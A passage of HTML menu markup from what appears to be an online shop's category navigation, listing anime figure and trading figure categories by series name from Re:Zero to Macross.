<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4893">Ranking of kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3595">Ranma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3616">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4742">Red Pride Of Eden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3914">Rei Homare Art Works</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4269">Reika Ha Kareina Bokuno Maid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4174">Reincarnated as a Slime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4543">Rent a Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_279">Revoltech</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4326">Riddle Joker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5045">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2548">Rinne no Lagrange</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_75">Rozen Maiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_887">Rurouni Kenshin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3709">RWBY</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3408">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3846">Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2959">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_299">Saint Seiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5324">Sakamoto Days</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1531">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4953">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4998">Sasaki to Miyano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2939">Sasami san at Ganbaranai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
